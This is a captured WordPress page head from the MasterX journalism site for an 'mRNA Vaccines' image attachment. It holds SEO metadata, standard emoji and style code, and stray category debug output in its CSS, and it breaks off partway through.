

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masterx.iulm.it/scienza/vaccini-contro-i-tumori/attachment/mrna-vaccines/
body_size: 107164
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://masterx.iulm.it/xmlrpc.php">
	<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
				<meta property="og:title" content="mRNA Vaccines" />
			<meta property="og:description" content="<p>Doctor holding mRNA vaccine. mRNA: Messenger RNA. mRNA is a type of vaccine.</p>
" />
						<meta property="og:url" content="https://masterx.iulm.it/scienza/vaccini-contro-i-tumori/attachment/mrna-vaccines/" />
				<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>mRNA Vaccines - MasterX</title>
	<link rel="canonical" href="https://masterx.iulm.it/scienza/vaccini-contro-i-tumori/attachment/mrna-vaccines/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="mRNA Vaccines - MasterX" />
	<meta property="og:description" content="Doctor holding mRNA vaccine. mRNA: Messenger RNA. mRNA is a type of vaccine." />
	<meta property="og:url" content="https://masterx.iulm.it/scienza/vaccini-contro-i-tumori/attachment/mrna-vaccines/" />
	<meta property="og:site_name" content="MasterX" />
	<meta property="article:publisher" content="https://www.facebook.com/Masteringiornalismo/" />
	<meta property="og:image" content="https://masterx.iulm.it/scienza/vaccini-contro-i-tumori/attachment/mrna-vaccines" />
	<meta property="og:image:width" content="2130" />
	<meta property="og:image:height" content="1407" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@masterx_iulm" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Elisa Campisi" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://masterx.iulm.it/scienza/vaccini-contro-i-tumori/attachment/mrna-vaccines/","url":"https://masterx.iulm.it/scienza/vaccini-contro-i-tumori/attachment/mrna-vaccines/","name":"mRNA Vaccines - MasterX","isPartOf":{"@id":"https://masterx.iulm.it/#website"},"primaryImageOfPage":{"@id":"https://masterx.iulm.it/scienza/vaccini-contro-i-tumori/attachment/mrna-vaccines/#primaryimage"},"image":{"@id":"https://masterx.iulm.it/scienza/vaccini-contro-i-tumori/attachment/mrna-vaccines/#primaryimage"},"thumbnailUrl":"https://masterx.iulm.it/wp-content/uploads/2023/03/img_mRNA-arrivera-presto-un-vaccino-per-i-tumori.jpg","datePublished":"2023-03-20T16:45:23+00:00","breadcrumb":{"@id":"https://masterx.iulm.it/scienza/vaccini-contro-i-tumori/attachment/mrna-vaccines/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://masterx.iulm.it/scienza/vaccini-contro-i-tumori/attachment/mrna-vaccines/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://masterx.iulm.it/scienza/vaccini-contro-i-tumori/attachment/mrna-vaccines/#primaryimage","url":"https://masterx.iulm.it/wp-content/uploads/2023/03/img_mRNA-arrivera-presto-un-vaccino-per-i-tumori.jpg","contentUrl":"https://masterx.iulm.it/wp-content/uploads/2023/03/img_mRNA-arrivera-presto-un-vaccino-per-i-tumori.jpg","width":2130,"height":1407,"caption":"Doctor holding mRNA vaccine. mRNA: Messenger RNA. mRNA is a type of vaccine."},{"@type":"BreadcrumbList","@id":"https://masterx.iulm.it/scienza/vaccini-contro-i-tumori/attachment/mrna-vaccines/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://masterx.iulm.it/"},{"@type":"ListItem","position":2,"name":"Vaccini per i tumori: i preparati usati contro il Covid-19 danno i primi risultati","item":"https://masterx.iulm.it/scienza/vaccini-contro-i-tumori/"},{"@type":"ListItem","position":3,"name":"mRNA Vaccines"}]},{"@type":"WebSite","@id":"https://masterx.iulm.it/#website","url":"https://masterx.iulm.it/","name":"MasterX","description":"Periodico del master in giornalismo dell’Università IULM Facoltà di comunicazione , relazioni pubbliche e pubblicità","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://masterx.iulm.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed" href="https://masterx.iulm.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed dei commenti" href="https://masterx.iulm.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; mRNA Vaccines Feed dei commenti" href="https://masterx.iulm.it/scienza/vaccini-contro-i-tumori/attachment/mrna-vaccines/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed MasterX &raquo; Storie" href="https://masterx.iulm.it/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterx.iulm.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://masterx.iulm.it/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://masterx.iulm.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ttp-tiktok-player-style-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/build/view.css?ver=1.0.21' type='text/css' media='all' />
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='ttp-fancyApp-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/assets/css/fancyapps.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mgl-css-css' href='https://masterx.iulm.it/wp-content/plugins/meow-gallery/app/style.min.css?ver=1767637285' type='text/css' media='all' />
<link rel='stylesheet' id='parent-theme-css-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/css/app.css?ver=4.1.0' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;font-family:'Merriweather', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}@media only screen and (max-width:40.063em) {.header .logo .logoimg {max-height:;}}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:240;}}.header.fixed .logo .logoimg {max-height:;}h1, h2, h3, h4, h5, h6, .mont, .post .post-author:not(.style2) em, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li, .post.listing.listing-style2 .just-shares span {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}a, .full-menu-container .full-menu > li.active > a, .full-menu-container .full-menu > li.sfHover > a, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a .fa, .full-menu-container.light-menu-color .full-menu>li>a:hover, .post .article-tags a, .post .post-title a:hover, #archive-title h1 span, .widget > strong, .widget.widget_recent_entries ul li .url, .widget.widget_recent_comments ul li .url, .widget.widget_sharedimages .post-links.just-shares, .slick.dark-pagination .slick-dots li.slick-active button, .slick-nav:hover, .thb-mobile-menu li a.active, .post .post-content .wpb_accordion .wpb_accordion_section .wpb_accordion_header.ui-accordion-header-active a, .tabs .active a, .tabs .active a:hover, .tabs dd a:hover, .tabs li a:hover, .toggle .title.wpb_toggle_title_active, .toggle .title.wpb_toggle_title_active:hover, q, blockquote p, cite, .notification-box a, .thb-selectionSharer a.email:hover,.cart_totals table tr.order-total td, .payment_methods li .about_paypal, .terms label a, .thb-mobile-menu-secondary li a:hover, .price .amount, .price.single-price ins .amount,.product .product-information .product_meta>span a, .product .product-information .product_meta>span .sku, .woocommerce-tabs .tabs dd.active a, .video_playlist .video_play.vertical.video-active h6, .woocommerce-tabs .tabs dd a:hover {color:#cc0011;}.slick.dark-pagination .slick-dots li.slick-active button,.custom_check + .custom_label:hover:before,.post .post-content .atvImg:hover .image_link,#footer.dark .slick.dark-pagination .slick-dots li.slick-active button {border-color:#cc0011;}.post .post-gallery.has-gallery:after {background-color:#cc0011;}.woocommerce-tabs .tabs dd a:after {border-bottom-color:#cc0011;}.widget.style5>strong span:after {border-left-color:#cc0011;}.widget.style5>strong span:before {border-right-color:#b8000f;}blockquote:before,blockquote:after {background:rgba(204,0,17, 0.2);}@media only screen and (max-width:40.063em) {.post.featured-style4 .featured-title {background:#cc0011;}}.header.fixed .header_top .progress, .post .post-gallery .gallery-link, .post.featured-style4:hover .featured-title, .slick.dark-pagination .slick-dots li.slick-active button, [class^="tag-link"]:hover, .post-gallery-content .row .columns .arrow:hover,.mobile-toggle span, .btn:not(.transparent-white):not(.transparent-black), .btn:not(.transparent-white):not(.transparent-black):focus, .button:not(.transparent-white):not(.transparent-black), input[type=submit]:not(.transparent-white):not(.transparent-black), .btn.black:hover, .btn:focus.black:hover, .button.black:hover, input[type=submit].black:hover, .post .post-content .vc_toggle.vc_toggle_active .vc_toggle_title .vc_toggle_icon:after, .highlight.accent, .header .social-holder .quick_cart .cart_count, .custom_check + .custom_label:after, #archive-title, .video_playlist .video_play.video-active, .widget .count-image .count, .category_container.style3:before {background:#cc0011;}.header .social-holder .social_header:hover .social_icon,.post .post-content .atvImg .title svg, .post .post-content .atvImg .arrow svg {fill:#cc0011;}.mobile-toggle span,.light-title .mobile-toggle span {background:#282828;}.full-menu-container {background-color:#eaeaea !important;}.full-menu-container .full-menu > li > a,#footer.style2 .menu, #footer.style3 .menu, #footer.style4 .menu {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-size:15px;}.full-menu-container .full-menu > li .sub-menu a {}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.post-links,.post-meta {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}object(WP_Term)#17072 (17) {["term_id"]=>int(10193)["name"]=>string(8) "Ambiente"["slug"]=>string(8) "ambiente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10183)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(161)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10193)["category_count"]=>int(161)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Ambiente"["category_nicename"]=>string(8) "ambiente"["category_parent"]=>int(77)}.post-meta.style1 a.cat-ambiente { color:; }.post-meta.style2 a.cat-ambiente { background-color:; }.post .post-content .category_title.catstyle-style10193 h2 a:hover { color:; }object(WP_Term)#17071 (17) {["term_id"]=>int(13135)["name"]=>string(15) "Approfondimenti"["slug"]=>string(15) "approfondimenti"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13125)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(220)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13135)["category_count"]=>int(220)["category_description"]=>string(0) ""["cat_name"]=>string(15) 